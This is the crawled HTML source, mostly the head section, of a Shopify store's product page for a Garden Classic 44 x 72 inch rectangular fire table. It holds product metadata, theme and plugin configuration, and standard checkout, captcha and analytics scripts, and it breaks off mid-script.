

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heartlandamish.com/collections/outdoor-fire-pits-fire-tables/products/garden-classic-44-x-72-fire-table
body_size: 23936
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<link href="https://fonts.googleapis.com/css?family=Dancing+Script" rel="stylesheet"> 
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7796a8">
  <link rel="canonical" href="https://heartlandamish.com/products/garden-classic-44-x-72-fire-table"><link rel="shortcut icon" href="//heartlandamish.com/cdn/shop/files/heartland_logo_favicon512px_32x32.jpg?v=1681841643" type="image/png">
  <title>
    Garden Classic 44&quot; x 72&quot; Rectangular Fire Table
    
    
    
      &ndash; Heartland-Amish
    
  </title>

  
    <meta name="description" content="Table Details: GCFT4472D Available in Dining, Counter, and Bar Height Top Available in Standard or Hammered 90,000 BTUs Dining Height (GCFT4472D)Hammered Finish (GHFT4472D)44″W x 72″L x 30⅜”HCounter Height (GCFT4472C)Hammered Finish (GHFT4472C)44″W x 72″L x 35⅝” HBar Height (GCFT4472B)Hammered Finish (GHFT4472B)44″W x ">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Heartland-Amish">
<meta property="og:url" content="https://heartlandamish.com/products/garden-classic-44-x-72-fire-table">
<meta property="og:title" content="Garden Classic 44" x 72" Rectangular Fire Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Table Details: GCFT4472D Available in Dining, Counter, and Bar Height Top Available in Standard or Hammered 90,000 BTUs Dining Height (GCFT4472D)Hammered Finish (GHFT4472D)44″W x 72″L x 30⅜”HCounter Height (GCFT4472C)Hammered Finish (GHFT4472C)44″W x 72″L x 35⅝” HBar Height (GCFT4472B)Hammered Finish (GHFT4472B)44″W x "><meta property="og:price:amount" content="0.00">
  <meta property="og:price:currency" content="USD"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_1024x1024.jpg?v=1666909436"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/44_x_72_Rectangular_Fire_Table_1024x1024.jpg?v=1666909436"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/files/HammeredBronzePicture_1024x1024.jpg?v=1731084788">
<meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_1024x1024.jpg?v=1666909436"><meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/44_x_72_Rectangular_Fire_Table_1024x1024.jpg?v=1666909436"><meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/files/HammeredBronzePicture_1024x1024.jpg?v=1731084788">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Garden Classic 44" x 72" Rectangular Fire Table">
<meta name="twitter:description" content="Table Details: GCFT4472D Available in Dining, Counter, and Bar Height Top Available in Standard or Hammered 90,000 BTUs Dining Height (GCFT4472D)Hammered Finish (GHFT4472D)44″W x 72″L x 30⅜”HCounter Height (GCFT4472C)Hammered Finish (GHFT4472C)44″W x 72″L x 35⅝” HBar Height (GCFT4472B)Hammered Finish (GHFT4472B)44″W x ">


  <link href="//heartlandamish.com/cdn/shop/t/2/assets/theme.scss.css?v=1925728074070073021706813997" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet" type="text/css" media="all" />




  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less"
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//heartlandamish.com/cdn/shop/t/2/assets/match-media.min.js?v=22265819453975888031679341860" type="text/javascript"></script><![endif]-->

  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//heartlandamish.com/cdn/shop/t/2/assets/vendor.js?v=24937705781327179701679341860" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//heartlandamish.com/cdn/shop/t/2/assets/vendor.js?v=24937705781327179701679341860"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//heartlandamish.com/cdn/shop/t/2/assets/theme.js?v=157915646904488482801679341860" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//heartlandamish.com/cdn/shop/t/2/assets/theme.js?v=157915646904488482801679341860"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66596798741/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="45d0a2f51521cc94e421104581237785">
<meta id="in-context-paypal-metadata" data-shop-id="66596798741" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://heartlandamish.com/products/garden-classic-44-x-72-fire-table.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"45d0a2f51521cc94e421104581237785","betas":["rich-media-storefront-analytics"],"domain":"heartlandamish.com","predictiveSearch":true,"shopId":66596798741,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "heartland-amish.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut  -SCA  20mar2023","id":145949032725,"schema_name":"Debut","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "heartlandamish.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":66596798741,"offset":-18000,"reqid":"e8fc5cb0-a0c5-4423-9fc1-1093111d2649-1768652713","pageurl":"heartlandamish.com\/collections\/outdoor-fire-pits-fire-tables\/products\/garden-classic-44-x-72-fire-table","u":"f76071f014c4","p":"product","rtyp":"product","rid":7975265730837};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//heartlandamish.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://heartlandamish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://heartlandamish.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script type="text/javascript">window.moneyFormat = "${{amount}}";
  window.shopCurrency = "USD";
  window.assetsUrl = '//heartlandamish.com/cdn/shop/t/2/assets/';
</script>
<script>
  window.globoRelatedProductsConfig = {
    apiUrl: "https://related-products.globosoftware.net/api",
    alternateApiUrl: "https://related-products.globosoftware.net",
    shop: "heartland-amish.myshopify.com",
    shopNumber: 30846,
    domain: "heartlandamish.com",
    customer:null,
    urls: {
      search: "\/search",
      collection: "\/collections",
    },
    page: 'product',
    translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
    settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_loop":true,"carousel_items":5,"sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
    manualRecommendations: {},
    boughtTogetherIds: {},
    trendingProducts: [],
    productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
    productRelated: {"type":"product_related","enable":true,"title":{"text":"Related products","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":false,"discount":false},
    cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false},
    basis_collection_handle: 'all',
    widgets: [],
    view_name: 'globo.alsobought',
    cart_properties_name: '_bundle',
    discounted_ids: [],
    discount_min_amount: 0,data: {
      ids: ["7975265730837"],
      vendors: ["Berlin Gardens"],
      types: ["Outdoor Fire Pit\/Fire Table"],
      tags: ["Fire Table","Outdoor","Poly","Poly Table","Table"],
      collections: []
    },product: {
        id: "7975265730837",
        title: "Garden Classic 44\" x 72\" Rectangular Fire Table",
        handle: "garden-classic-44-x-72-fire-table",
        price: 0,
        compare_at_price: null,
        images: ["//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8.jpg?v=1666909436"],
        variants: [{"id":43678330945813,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OD-BERLN-GCFT4472-TB","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Garden Classic 44\" x 72\" Rectangular Fire Table","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        available: true,
        vendor: "Berlin Gardens",
        product_type: "Outdoor Fire Pit\/Fire Table",
        tags: ["Fire Table","Outdoor","Poly","Poly Table","Table"]
      },no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif"
  };
</script>
<script>globoRelatedProductsConfig.data.collections.push("outdoor-fire-pits-fire-tables");
      globoRelatedProductsConfig.collection = "outdoor-fire-pits-fire-tables";globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["garden-classic-collection","outdoor-1","outdoor-fire-pits-fire-tables","outdoor-tables-1"]);globoRelatedProductsConfig.boughtTogetherIds[7975265730837] =false;
</script>
<script defer src="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.data.js?v=53510224663008845781679341870" type="text/javascript"></script>
<script defer src="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.js?v=124615275777468732171679341860" type="text/javascript"></script>
<link rel="preload stylesheet" href="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.css?v=130562659620160138211679341860" as="style">

  
  <script async src="https://js.alpixtrack.com/alphpixel.js?cust=3871717-546-WLTX"></script>

<!-- GSSTART CFP code start. Do not change -->
<script type="text/javascript"> gsProductId = "7975265730837"; gsCustomerId = ""; gsShopName = "heartland-amish.myshopify.com";   gsProductName = "Garden Classic 44&quot; x 72&quot; Rectangular Fire Table";
  gsProductHandle = "garden-classic-44-x-72-fire-table"; gsProductPrice = "0";  gsProductImage = "//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_small.jpg?v=1666909436"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_refactored38996.js?v=gs2a078616e8b88bbf9929b7d1fcbe7570"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min38996.css?v=gs2a078616e8b88bbf9929b7d1fcbe7570"/> 
<!-- CFP code end. Do not change GSEND --><!-- BEGIN app block: shopify://apps/quoter-request-quotes/blocks/app-embed/e2da3917-448d-4359-8c82-927c129dee05 -->
     <script type="text/javascript"> gsProductId = "7975265730837"; gsCustomerId = ""; gsShopName = "heartlandamish.com";   gsProductName = "Garden Classic 44&quot; x 72&quot; Rectangular Fire Table"; gsProductHandle = "garden-classic-44-x-72-fire-table"; gsProductPrice = "0";  gsProductImage = "//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_small.jpg?v=1666909436"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_bystore66596798741.js?v=2a078616e8b88bbf9929b7d1fcbe7570"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min66596798741.css?v=2a078616e8b88bbf9929b7d1fcbe7570"/>
     

 
    
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66596798741,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to 